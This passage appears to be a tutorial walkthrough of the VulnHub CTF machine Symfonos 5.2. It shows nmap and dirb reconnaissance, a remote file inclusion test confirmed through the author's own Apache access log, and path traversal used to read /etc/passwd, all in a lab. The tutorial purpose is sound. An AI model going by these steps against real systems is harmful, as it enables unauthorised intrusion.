Symfonos 5.2: CTF walkthrough
In this article, we will solve a Capture the Flag (CTF) challenge that was posted on the VulnHub website by an author named ‘Zayotic.’ As per the description given by the author, this is a real-life based machine and, as always, the target of this CTF is to get the root access and read the flag file.
You can check my previous articles for more CTF challenges. I have also provided a downloadable URL for this CTF, which is given below.

What should you learn next?
You can download the machine and run it on VirtualBox. The torrent downloadable URL is also available for this VM and has been added in the reference section of this article.
For those who are not aware of the site, VulnHub is a well-known website for security researchers which aims to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them. There are a lot of other challenging CTF exercises available on vulnhub.com and I highly suggest attempting them, as it is a good way to sharpen your skills and learn new techniques in a safe environment.
Please Note: For all of these machines, I have used Oracle Virtual Box to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.
These are the steps we have taken to solve this machine:
- Getting the IP Address through the running VM
- Port Scanning Through Nmap
- Enumerating HTTP Port with Dirb and Dirbuster
- Identifying and verifying Remote File Inclusion (RFI) Vulnerability
- Getting LDAP credentials by exploiting Path Traversal Vulnerability
- Capturing Username and Password by utilizing LDAP credentials
- Logging in into the system through SSH credentials
- Exploring Local system
- Exploiting DKPI
Step 1

After running the downloaded virtual machine in the virtual box, the machine will automatically be assigned an IP address from the network DHCP, and it will be visible on the login screen. The target machine IP address can be seen in the following screenshot. [CLICK IMAGES TO ENLARGE]
The target machine IP address is 192.168.11.20 and I will be using 192.168.1.14 as an attacker IP address.
Note: The target machine IP address may be different in your case, as it is assigned by the network DHCP.
Unlike my other CTFs, this time we do not require running the netdiscover command to get the target IP address. The next step is to scan the target machine by using the Nmap tool.
Step 2

In this step, we will scan the target machine by using the popular port scanning tool Nmap. This is to find the open ports and services on the target machine and will help us to proceed further. The running command and the output of the Nmap scan can be seen in the following screenshot.
Command Used <<nmap 192.168.1.20 -A >>
Here, we have used -A switch, which is the most common switch used by pentesters while performing penetration testing activities. In the above screenshot, we can see that some open ports are identified by the scanner. In the next step, we will start exploring the target machine further with the HTTP port.
Step 3
Since we know that the HTTP port 80 is available, let’s open the target machine IP address on the browser. As can be seen in the following screenshot, it is only displaying an image on the browser. It means it does not have any other functionality through which we can explore further.

I next tried using another tool to enumerate the directories or files on the target machine. The tool is called ‘dirb,’ which is by default available in Kali Linux. The output of the command can be seen in the following screenshot:
Command Used << dirb http://192.168.120>>

In the highlighted area of the above screenshot, we can see that the tool has identified some files on the target machine. When we look closely, we can see that the ‘admin.php’ file has responded with the 200 response code. It means that this file is available to be accessed. So, let’s open this file into the browser, which can be seen in the screenshot given below:

Now, we can see that there is an admin login page. I first tried some default username and password combinations to login into the application, but it was not going to be that easy. After that, I tried SQL injection to bypass the login page, but unfortunately that also did not seem to be working at this point in time. I decided to run ‘dirbuster’ on the target machine, which is another tool to identify the hidden directories. The output of the tool can be seen in the following screenshot.
Command Used <<dirbuster>>
As we can see in the above screenshot, Dirbuster has identified some new files on the target machine which we can explore further. So, in the next step we will check these files one by one.
Step 4


For this step, I am using the Burp Suite tool for intercepting the requests; you can use any intercepting proxy that you are comfortable with. So, I started checking each file one by one and identified that the ‘home.php’ file has a parameter URL and it is fetching some internal files through that parameter. This can be seen in the highlight area of the following screenshot:

As highlighted in the above screenshot, in the html content of the ‘home.php’ file, we can see the URL parameter. As it was calling some files through this URL, it is possible that it might be vulnerable to Remote File Inclusion (RFI). I set up my attacker machine to verify it. The steps and commands which were used to set up the attacker machine are given below.
- I started the apache server by using the command <</etc/init.d/apache2 start >>
- Here, I used <<ifconfig>> command to our (attacker) machine IP address. In our case, the attacker IP address was 192.168.1.14.
- Finally, we open the apache log file by using the << tail >> command so that when we hit the URL to verify the RFI, we can get the results in the log file.
- After that, we put the IP address and any random file name in the URL parameter to see if the parameter responds to our URL. In the response as shown on Burp Suite, we can see that it returns a 302 response code. Also, we got an entry on the log file which can be seen in the following screenshot:
Command Used
- << /etc/init.d/apache2 start >>
- << ifconfig eth0 >>
- << tail -f /var/www/apache2/access.log >>
As we can see, our RFI vulnerability test was successful, but I couldn’t get the reverse shell by exploiting the RFI vulnerability. In the next step, we will check this parameter for other possible vulnerabilities.
Step 5

I did some more tests on the same parameter and found that it is also vulnerable for LFI and path traversal vulnerabilities. Using these vulnerabilities, I was able to get the ‘/etc/password’ file which can be seen in the below screenshot.
